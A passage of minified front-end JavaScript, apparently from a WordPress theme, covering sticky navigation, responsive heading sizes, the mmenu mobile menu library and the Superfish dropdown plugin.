f=(c.logo_height-c.sticky_nav_logo.height())/2;f>0?c.sticky_nav_logo.css({"padding-top":f,"padding-bottom":f}):(c.sticky_nav_logo.css({height:c.sticky_nav_logo.height(),width:"auto"}),c.sticky_nav.addClass("infinite-animate-logo-height")),setTimeout(function(){c.sticky_nav.addClass("infinite-animate-fixed-navigation")},10),setTimeout(function(){c.sticky_nav.css("height",""),a(window).trigger("infinite-navigation-slider-bar-animate")},200)}}})},style_slide:function(){var c=this,d=a('<div class="infinite-sticky-menu-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-navigation",function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var e=parseInt(a("html").css("margin-top"));if(c.sticky_nav.hasClass("infinite-fixed-navigation")){if(a(window).scrollTop()+e<=d.offset().top+d.height()+200){var g=c.sticky_nav.clone();g.insertAfter(c.sticky_nav),g.slideUp(200,function(){a(this).remove()}),c.sticky_nav.insertBefore(d),c.sticky_nav_logo.css({"padding-top":"","padding-bottom":""}),d.remove(),c.sticky_nav.removeClass("infinite-fixed-navigation infinite-animate-fixed-navigation"),c.sticky_nav.css("display","block"),a(window).trigger("infinite-navigation-slider-bar-animate")}}else if(a(window).scrollTop()+e>c.sticky_nav.offset().top+c.sticky_nav.outerHeight()+200){c.sticky_nav.hasClass("infinite-without-placeholder")||d.height(c.sticky_nav.outerHeight()),d.insertAfter(c.sticky_nav);var f=(c.logo_height-c.sticky_nav_logo.height())/2;f>0&&c.sticky_nav_logo.css({"padding-top":f,"padding-bottom":f}),a("body").append(c.sticky_nav),c.sticky_nav.addClass("infinite-fixed-navigation infinite-animate-fixed-navigation"),c.sticky_nav.css("display","none").slideDown(200),a(window).trigger("infinite-navigation-slider-bar-animate")}}})},style_mobile_slide:function(){var c=this,d=a('<div class="infinite-sticky-mobile-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-mobile-navigation",function(){if("mobile-landscape"==b||"mobile-portrait"==b||"tablet"==b){var e=parseInt(a("html").css("margin-top"));if(c.mobile_menu.hasClass("infinite-fixed-navigation")){if(a(window).scrollTop()+e<=d.offset().top+d.height()+200){var f=c.mobile_menu.clone();f.insertAfter(c.mobile_menu),f.slideUp(200,function(){a(this).remove()}),c.mobile_menu.insertBefore(d),d.remove(),c.mobile_menu.removeClass("infinite-fixed-navigation"),c.mobile_menu.css("display","block")}}else a(window).scrollTop()+e>c.mobile_menu.offset().top+c.mobile_menu.outerHeight()+200&&(d.height(c.mobile_menu.outerHeight()).insertAfter(c.mobile_menu),a("body").append(c.mobile_menu),c.mobile_menu.addClass("infinite-fixed-navigation"),c.mobile_menu.css("display","none").slideDown(200))}})}};var j=function(){this.heading_font=a("h1, h2, h3, h4, h5, h6"),this.init()};j.prototype={init:function(){var b=this;b.resize(),a(window).on("resize",d(function(){b.resize()},100))},resize:function(){var c=this;"mobile-landscape"==b||"mobile-portrait"==b?c.heading_font.each(function(){parseInt(a(this).css("font-size"))>40&&(a(this).attr("data-orig-font")||a(this).attr("data-orig-font",a(this).css("font-size")),a(this).css("font-size","40px"))}):c.heading_font.filter("[data-orig-font]").each(function(){a(this).css("font-size",a(this).attr("data-orig-font"))})}},a(document).ready(function(){new j,a("#infinite-main-menu, #infinite-right-menu, #infinite-mobile-menu").each(function(){a(this).hasClass("infinite-overlay-menu")?new f(a(this)):a(this).hasClass("infinite-mm-menu-wrap")?a(this).infinite_mobile_menu():new e(a(this))}),a("#infinite-top-search, #infinite-mobile-top-search").each(function(){var b=a(this).siblings(".infinite-top-search-wrap");b.appendTo("body"),a(this).click(function(){b.fadeIn(200,function(){a(this).addClass("infinite-active")})}),b.find(".infinite-top-search-close").click(function(){b.fadeOut(200,function(){a(this).addClass("infinite-active")})}),b.find(".search-submit").click(function(){if(0==b.find(".search-field").val().length)return!1})}),a("#infinite-main-menu-cart, #infinite-mobile-menu-cart").each(function(){a(this).hover(function(){a(this).addClass("infinite-active infinite-animating")},function(){var b=a(this);b.removeClass("infinite-active"),setTimeout(function(){b.removeClass("infinite-animating")},400)})}),a(".infinite-header-boxed-wrap, .infinite-header-background-transparent, .infinite-navigation-bar-wrap.infinite-style-transparent").each(function(){var b=a(this),c=a(".infinite-header-transparent-substitute");c.height(b.outerHeight()),a(window).on("load resize",function(){c.height(b.outerHeight())})}),a("body.error404, body.search-no-results").each(function(){var b=a(this).find("#infinite-full-no-header-wrap"),c=parseInt(a(this).children(".infinite-body-outer-wrapper").children(".infinite-body-wrapper").css("margin-bottom")),d=(a(window).height()-b.offset().top-b.outerHeight()-c)/2;d>0&&b.css({"padding-top":d,"padding-bottom":d}),a(window).on("load resize",function(){b.css({"padding-top":0,"padding-bottom":0}),d=(a(window).height()-b.offset().top-b.outerHeight()-c)/2,d>0&&b.css({"padding-top":d,"padding-bottom":d})})});var b=a("#infinite-footer-back-to-top-button");b.length&&a(window).on("scroll",function(){a(window).scrollTop()>300?b.addClass("infinite-scrolled"):b.removeClass("infinite-scrolled")}),a("body").children("#infinite-page-preload").each(function(){var b=a(this),c=parseInt(b.attr("data-animation-time"));a("a[href]").not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip').click(function(d){1!=d.which||a(this).hasClass("infinite-no-preload")||window.location.href!=this.href&&b.addClass("infinite-out").fadeIn(c)}),a(window).load(function(){b.fadeOut(c)})})}),a(window).bind("pageshow",function(b){b.originalEvent.persisted&&a("body").children("#infinite-page-preload").each(function(){a(this).fadeOut(400)})}),a(window).on("beforeunload",function(){a("body").children("#infinite-page-preload").each(function(){a(this).fadeOut(400)})}),a(window).load(function(){a("#infinite-fixed-footer").each(function(){var b=a(this),c=a('<div class="infinite-fixed-footer-placeholder" ></div>');c.insertBefore(b),c.height(b.outerHeight()),a("body").css("min-height",a(window).height()-parseInt(a("html").css("margin-top"))),a(window).resize(function(){c.height(b.outerHeight()),a("body").css("min-height",a(window).height()-parseInt(a("html").css("margin-top")))})}),new g(a("#infinite-header-side-nav")),new i,new h})}(jQuery),!function(a){function b(){a[c].glbl||(h={$wndw:a(window),$docu:a(document),$html:a("html"),$body:a("body")},e={},f={},g={},a.each([e,f,g],function(a,b){b.add=function(a){a=a.split(" ");for(var c=0,d=a.length;d>c;c++)b[a[c]]=b.mm(a[c])}}),e.mm=function(a){return"mm-"+a},e.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),e.umm=function(a){return"mm-"==a.slice(0,3)&&(a=a.slice(3)),a},f.mm=function(a){return"mm-"+a},f.add("parent sub"),g.mm=function(a){return a+".mm"},g.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),a[c]._c=e,a[c]._d=f,a[c]._e=g,a[c].glbl=h)}var c="mmenu",d="5.6.1";if(!(a[c]&&a[c].version>d)){a[c]=function(a,b,c){this.$menu=a,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=b,this.conf=c,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var d=this.$pnls.children();return this._initAddons(),this.init(d),"function"==typeof this.___debug&&this.___debug(),this},a[c].version=d,a[c].addons={},a[c].uniqueId=0,a[c].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},a[c].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},a[c].prototype={init:function(a){a=a.not("."+e.nopanel),a=this._initPanels(a),this.trigger("init",a),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(a){this.$menu.find("."+e.listview).children().removeClass(e.selected),a.addClass(e.selected),this.trigger("setSelected",a)},openPanel:function(b){var d=b.parent(),f=this;if(d.hasClass(e.vertical)){var g=d.parents("."+e.subopened);if(g.length)return void this.openPanel(g.first());d.addClass(e.opened),this.trigger("openPanel",b),this.trigger("openingPanel",b),this.trigger("openedPanel",b)}else{if(b.hasClass(e.current))return;var h=this.$pnls.children("."+e.panel),i=h.filter("."+e.current);h.removeClass(e.highest).removeClass(e.current).not(b).not(i).not("."+e.vertical).addClass(e.hidden),a[c].support.csstransitions||i.addClass(e.hidden),b.hasClass(e.opened)?b.nextAll("."+e.opened).addClass(e.highest).removeClass(e.opened).removeClass(e.subopened):(b.addClass(e.highest),i.addClass(e.subopened)),b.removeClass(e.hidden).addClass(e.current),f.trigger("openPanel",b),setTimeout(function(){b.removeClass(e.subopened).addClass(e.opened),f.trigger("openingPanel",b),f.__transitionend(b,function(){f.trigger("openedPanel",b)},f.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(a){var b=a.parent();b.hasClass(e.vertical)&&(b.removeClass(e.opened),this.trigger("closePanel",a),this.trigger("closingPanel",a),this.trigger("closedPanel",a))},closeAllPanels:function(){this.$menu.find("."+e.listview).children().removeClass(e.selected).filter("."+e.vertical).removeClass(e.opened);var a=this.$pnls.children("."+e.panel),b=a.first();this.$pnls.children("."+e.panel).not(b).removeClass(e.subopened).removeClass(e.opened).removeClass(e.current).removeClass(e.highest).addClass(e.hidden),this.openPanel(b)},togglePanel:function(a){var b=a.parent();b.hasClass(e.vertical)&&this[b.hasClass(e.opened)?"closePanel":"openPanel"](a)},getInstance:function(){return this},bind:function(a,b){this.cbck[a]=this.cbck[a]||[],this.cbck[a].push(b)},trigger:function(){var a=this,b=Array.prototype.slice.call(arguments),c=b.shift();if(this.cbck[c])for(var d=0,e=this.cbck[c].length;e>d;d++)this.cbck[c][d].apply(a,b)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){a(this).attr("id",e.mm(a(this).attr("id")))})),this.$menu.contents().each(function(){3==a(this)[0].nodeType&&a(this).remove()}),this.$pnls=a('<div class="'+e.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(e.wrapper);var b=[e.menu];this.opts.slidingSubmenus||b.push(e.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&b.push(this.opts.extensions),this.$menu.addClass(b.join(" "))},_initPanels:function(b){var c=this,d=this.__findAddBack(b,"ul, ol");this.__refactorClass(d,this.conf.classNames.inset,"inset").addClass(e.nolistview+" "+e.nopanel),d.not("."+e.nolistview).addClass(e.listview);var g=this.__findAddBack(b,"."+e.listview).children();this.__refactorClass(g,this.conf.classNames.selected,"selected"),this.__refactorClass(g,this.conf.classNames.divider,"divider"),this.__refactorClass(g,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(b,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var h=a(),i=b.add(b.find("."+e.panel)).add(this.__findAddBack(b,"."+e.listview).children().children(this.conf.panelNodetype)).not("."+e.nopanel);this.__refactorClass(i,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||i.addClass(e.vertical),i.each(function(){var b=a(this),d=b;b.is("ul, ol")?(b.wrap('<div class="'+e.panel+'" />'),d=b.parent()):d.addClass(e.panel);var f=b.attr("id");b.removeAttr("id"),d.attr("id",f||c.__getUniqueId()),b.hasClass(e.vertical)&&(b.removeClass(c.conf.classNames.vertical),d.add(d.parent()).addClass(e.vertical)),h=h.add(d)});var j=a("."+e.panel,this.$menu);h.each(function(b){var d,g,h=a(this),i=h.parent(),j=i.children("a, span").first();if(i.is("."+e.panels)||(i.data(f.sub,h),h.data(f.parent,i)),i.children("."+e.next).length||i.parent().is("."+e.listview)&&(d=h.attr("id"),g=a('<a class="'+e.next+'" href="#'+d+'" data-target="#'+d+'" />').insertBefore(j),j.is("span")&&g.addClass(e.fullsubopen)),!h.children("."+e.navbar).length&&!i.hasClass(e.vertical)){i.parent().is("."+e.listview)?i=i.closest("."+e.panel):(j=i.closest("."+e.panel).find('a[href="#'+h.attr("id")+'"]').first(),i=j.closest("."+e.panel));var k=a('<div class="'+e.navbar+'" />');if(i.length){switch(d=i.attr("id"),c.opts.navbar.titleLink){case"anchor":_url=j.attr("href");break;case"panel":case"parent":_url="#"+d;break;default:_url=!1}k.append('<a class="'+e.btn+" "+e.prev+'" href="#'+d+'" data-target="#'+d+'" />').append(a('<a class="'+e.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(j.text())).prependTo(h),c.opts.navbar.add&&h.addClass(e.hasnavbar)}else c.opts.navbar.title&&(k.append('<a class="'+e.title+'">'+c.opts.navbar.title+"</a>").prependTo(h),c.opts.navbar.add&&h.addClass(e.hasnavbar))}});var k=this.__findAddBack(b,"."+e.listview).children("."+e.selected).removeClass(e.selected).last().addClass(e.selected);k.add(k.parentsUntil("."+e.menu,"li")).filter("."+e.vertical).addClass(e.opened).end().each(function(){a(this).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).addClass(e.subopened)}),k.children("."+e.panel).not("."+e.vertical).addClass(e.opened).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).addClass(e.subopened);var l=j.filter("."+e.opened);return l.length||(l=h.first()),l.addClass(e.opened).last().addClass(e.current),h.not("."+e.vertical).not(l.last()).addClass(e.hidden).end().filter(function(){return!a(this).parent().hasClass(e.panels)}).appendTo(this.$pnls),h},_initAnchors:function(){var b=this;h.$body.on(g.click+"-oncanvas","a[href]",function(d){var f=a(this),g=!1,h=b.$menu.find(f).length;for(var i in a[c].addons)if(a[c].addons[i].clickAnchor.call(b,f,h)){g=!0;break}var j=f.attr("href");if(!g&&h&&j.length>1&&"#"==j.slice(0,1))try{var k=a(j,b.$menu);k.is("."+e.panel)&&(g=!0,b[f.parent().hasClass(e.vertical)?"togglePanel":"openPanel"](k))}catch(a){}if(g&&d.preventDefault(),!g&&h&&f.is("."+e.listview+" > li > a")&&!f.is('[rel="external"]')&&!f.is('[target="_blank"]')){b.__valueOrFn(b.opts.onClick.setSelected,f)&&b.setSelected(a(d.target).parent());var l=b.__valueOrFn(b.opts.onClick.preventDefault,f,"#"==j.slice(0,1));l&&d.preventDefault(),b.__valueOrFn(b.opts.onClick.close,f,l)&&b.close()}})},_initAddons:function(){var b;for(b in a[c].addons)a[c].addons[b].add.call(this),a[c].addons[b].add=function(){};for(b in a[c].addons)a[c].addons[b].setup.call(this)},_getOriginalMenuId:function(){var a=this.$menu.attr("id");return a&&a.length&&this.conf.clone&&(a=e.umm(a)),a},__api:function(){var b=this,c={};return a.each(this._api,function(a){var d=this;c[d]=function(){var a=b[d].apply(b,arguments);return"undefined"==typeof a?c:a}}),c},__valueOrFn:function(a,b,c){return"function"==typeof a?a.call(b[0]):"undefined"==typeof a&&"undefined"!=typeof c?c:a},__refactorClass:function(a,b,c){return a.filter("."+b).removeClass(b).addClass(e[c])},__findAddBack:function(a,b){return a.find(b).add(a.filter(b))},__filterListItems:function(a){return a.not("."+e.divider).not("."+e.hidden)},__transitionend:function(a,b,c){var d=!1,e=function(){d||b.call(a[0]),d=!0};a.one(g.transitionend,e),a.one(g.webkitTransitionEnd,e),setTimeout(e,1.1*c)},__getUniqueId:function(){return e.mm(a[c].uniqueId++)}},a.fn[c]=function(d,e){return b(),d=a.extend(!0,{},a[c].defaults,d),e=a.extend(!0,{},a[c].configuration,e),this.each(function(){var b=a(this);if(!b.data(c)){var f=new a[c](b,d,e);f.$menu.data(c,f.__api())}})},a[c].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&"undefined"!=typeof Modernizr.csstransitions)return Modernizr.csstransitions;var a=document.body||document.documentElement,b=a.style,c="transition";if("string"==typeof b[c])return!0;var d=["Moz","webkit","Webkit","Khtml","O","ms"];c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}()};var e,f,g,h}}(jQuery),function(a){var b="mmenu",c="offCanvas";a[b].addons[c]={setup:function(){if(this.opts[c]){var e=this.opts[c],f=this.conf[c];g=a[b].glbl,this._api=a.merge(this._api,["open","close","setPage"]),("top"==e.position||"bottom"==e.position)&&(e.zposition="front"),"string"!=typeof f.pageSelector&&(f.pageSelector="> "+f.pageNodetype),g.$allMenus=(g.$allMenus||a()).add(this.$menu),this.vars.opened=!1;var h=[d.offcanvas];"left"!=e.position&&h.push(d.mm(e.position)),"back"!=e.zposition&&h.push(d.mm(e.zposition)),this.$menu.addClass(h.join(" ")).parent().removeClass(d.wrapper),this.setPage(g.$page),this._initBlocker(),this["_initWindow_"+c](),this.$menu[f.menuInjectMethod+"To"](f.menuWrapperSelector);var i=window.location.hash;if(i){var j=this._getOriginalMenuId();j&&j==i.slice(1)&&this.open()}}},add:function(){d=a[b]._c,e=a[b]._d,f=a[b]._e,d.add("offcanvas slideout blocking modal background opening blocker page"),e.add("style"),f.add("resize")},clickAnchor:function(a,b){if(!this.opts[c])return!1;var d=this._getOriginalMenuId();return d&&a.is('[href="#'+d+'"]')?(this.open(),!0):g.$page?(d=g.$page.first().attr("id"),!(!d||!a.is('[href="#'+d+'"]'))&&(this.close(),!0)):void 0}},a[b].defaults[c]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},a[b].configuration[c]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},a[b].prototype.open=function(){if(!this.vars.opened){var a=this;this._openSetup(),setTimeout(function(){a._openFinish()},this.conf.openingInterval),this.trigger("open")}},a[b].prototype._openSetup=function(){var b=this,h=this.opts[c];this.closeAllOthers(),g.$page.each(function(){a(this).data(e.style,a(this).attr("style")||"")}),g.$wndw.trigger(f.resize+"-"+c,[!0]);var i=[d.opened];h.blockUI&&i.push(d.blocking),"modal"==h.blockUI&&i.push(d.modal),h.moveBackground&&i.push(d.background),"left"!=h.position&&i.push(d.mm(this.opts[c].position)),"back"!=h.zposition&&i.push(d.mm(this.opts[c].zposition)),this.opts.extensions&&i.push(this.opts.extensions),g.$html.addClass(i.join(" ")),setTimeout(function(){b.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(d.current+" "+d.opened)},a[b].prototype._openFinish=function(){var a=this;this.__transitionend(g.$page.first(),function(){a.trigger("opened")},this.conf.transitionDuration),g.$html.addClass(d.opening),this.trigger("opening")},a[b].prototype.close=function(){if(this.vars.opened){var b=this;this.__transitionend(g.$page.first(),function(){b.$menu.removeClass(d.current).removeClass(d.opened),g.$html.removeClass(d.opened).removeClass(d.blocking).removeClass(d.modal).removeClass(d.background).removeClass(d.mm(b.opts[c].position)).removeClass(d.mm(b.opts[c].zposition)),b.opts.extensions&&g.$html.removeClass(b.opts.extensions),g.$page.each(function(){a(this).attr("style",a(this).data(e.style))}),b.vars.opened=!1,b.trigger("closed")},this.conf.transitionDuration),g.$html.removeClass(d.opening),this.trigger("close"),this.trigger("closing")}},a[b].prototype.closeAllOthers=function(){g.$allMenus.not(this.$menu).each(function(){var c=a(this).data(b);c&&c.close&&c.close()})},a[b].prototype.setPage=function(b){var e=this,f=this.conf[c];b&&b.length||(b=g.$body.find(f.pageSelector),f.noPageSelector.length&&(b=b.not(f.noPageSelector.join(", "))),b.length>1&&f.wrapPageIfNeeded&&(b=b.wrapAll("<"+this.conf[c].pageNodetype+" />").parent())),b.each(function(){a(this).attr("id",a(this).attr("id")||e.__getUniqueId())}),b.addClass(d.page+" "+d.slideout),g.$page=b,this.trigger("setPage",b)},a[b].prototype["_initWindow_"+c]=function(){g.$wndw.off(f.keydown+"-"+c).on(f.keydown+"-"+c,function(a){return g.$html.hasClass(d.opened)&&9==a.keyCode?(a.preventDefault(),!1):void 0});var a=0;g.$wndw.off(f.resize+"-"+c).on(f.resize+"-"+c,function(b,c){if(1==g.$page.length&&(c||g.$html.hasClass(d.opened))){var e=g.$wndw.height();(c||e!=a)&&(a=e,g.$page.css("minHeight",e))}})},a[b].prototype._initBlocker=function(){var b=this;this.opts[c].blockUI&&(g.$blck||(g.$blck=a('<div id="'+d.blocker+'" class="'+d.slideout+'" />')),g.$blck.appendTo(g.$body).off(f.touchstart+"-"+c+" "+f.touchmove+"-"+c).on(f.touchstart+"-"+c+" "+f.touchmove+"-"+c,function(a){a.preventDefault(),a.stopPropagation(),g.$blck.trigger(f.mousedown+"-"+c)}).off(f.mousedown+"-"+c).on(f.mousedown+"-"+c,function(a){a.preventDefault(),g.$html.hasClass(d.modal)||(b.closeAllOthers(),b.close())}))};var d,e,f,g}(jQuery),function(a){var b="mmenu",c="scrollBugFix";a[b].addons[c]={setup:function(){var e=this,h=this.opts[c];if(this.conf[c],g=a[b].glbl,a[b].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof h&&(h={fix:h}),"object"!=typeof h&&(h={}),h=this.opts[c]=a.extend(!0,{},a[b].defaults[c],h),h.fix)){var i=this.$menu.attr("id"),j=!1;this.bind("opening",function(){this.$pnls.children("."+d.current).scrollTop(0)}),g.$docu.on(f.touchmove,function(a){e.vars.opened&&a.preventDefault()}),g.$body.on(f.touchstart,"#"+i+"> ."+d.panels+"> ."+d.current,function(a){e.vars.opened&&(j||(j=!0,0===a.currentTarget.scrollTop?a.currentTarget.scrollTop=1:a.currentTarget.scrollHeight===a.currentTarget.scrollTop+a.currentTarget.offsetHeight&&(a.currentTarget.scrollTop-=1),j=!1))}).on(f.touchmove,"#"+i+"> ."+d.panels+"> ."+d.current,function(b){e.vars.opened&&a(this)[0].scrollHeight>a(this).innerHeight()&&b.stopPropagation()}),g.$wndw.on(f.orientationchange,function(){e.$pnls.children("."+d.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){d=a[b]._c,e=a[b]._d,f=a[b]._e},clickAnchor:function(a,b){}},a[b].defaults[c]={fix:!0};var d,e,f,g}(jQuery),!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b){var d=c.menuClass;b.cssArrows&&(d+=" "+c.menuArrowClass),a.toggleClass(d)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a){a.children("a").toggleClass(c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,n,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,n);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",n).on(h,"a",c,l)},l=function(b){var c=a(this),d=q(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},m=function(){var b=a(this),c=q(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(){var b=a(this),c=q(b);d?a.proxy(o,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(o,b,c),c.delay))},o=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(p(this)),b.$path.length&&a.proxy(m,b.$path)())},p=function(a){return a.closest("."+c.menuClass)},q=function(a){return p(a).data("sf-options")};return{hide:function(b){if(this.length){var c=this,d=q(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,"easeOutQuad",function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=q(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,"easeOutQuad",function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sf-options");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sf-options"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sf-options"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sf-options",e),g(d,e),i(f),j(d),k(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);